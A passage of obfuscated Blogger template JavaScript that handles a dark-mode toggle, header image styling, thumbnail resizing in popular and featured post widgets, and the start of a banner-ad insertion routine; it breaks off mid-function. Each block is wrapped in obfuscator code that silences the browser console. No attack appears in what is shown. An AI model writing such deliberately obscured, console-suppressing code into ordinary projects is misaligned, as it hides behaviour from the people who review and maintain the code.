function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- 